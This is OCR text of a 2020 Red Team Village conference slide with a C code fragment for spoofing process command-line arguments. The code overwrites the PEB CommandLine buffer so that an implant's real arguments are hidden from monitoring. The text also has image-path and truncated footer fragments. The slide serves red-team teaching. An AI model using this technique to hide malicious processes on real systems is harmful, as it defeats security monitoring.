 RED TEAM VILLAGE
Protecting Your Implant
Command-line argument spoofing example from @_xpn_
// Read the PEB from the target process
success = ReadProcessMemory(pi.hProcess, pbi.PebBaseAddress, &pebLocal, sizeof(PEB), &bytesRead);
if (success == FALSE) {
printf("[!] Error: Could not call ReadProcessMemory to grab PEB\n");
return 1;
}
// Grab the ProcessParameters from PEB
parameters = (RTL_USER_PROCESS_PARAMETERS*)readProcessMemory(
pi.hProcess,
pebLocal.ProcessParameters,
sizeof(RTL_USER_PROCESS_PARAMETERS) + 300
);
// Set the actual arguments we are looking to use
WCHAR spoofed[] = L"powershell.exe -NoExit -c Write-Host Surprise, arguments spoofed\0";
success = writeProcessMemory(pi.hProcess, parameters->CommandLine.Buffer, (void*)spoofed, sizeof(spoofed));
if (success == FALSE) {
printf("[!] Error: Could not call WriteProcessMemory to update commandline args\n");
return 1;
}
26 ©2020 FireEye
https://blog.xpnsec.com/how-to-argue-like-cobalt-strike/
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL